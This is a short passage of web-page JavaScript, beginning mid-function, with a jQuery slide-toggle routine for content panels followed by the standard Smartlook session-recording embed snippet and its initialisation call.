		jQuery(this).toggle();
	});

	var sp = (jQuery(t).parents('div:first').find('div.obsah').height()/4);
	jQuery(t).parents('div:first').find('div.obsah').slideToggle(sp,'linear');
} 

  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '192d40ad839119508b4e7153defd6a3758b39e1e', { region: 'eu' });
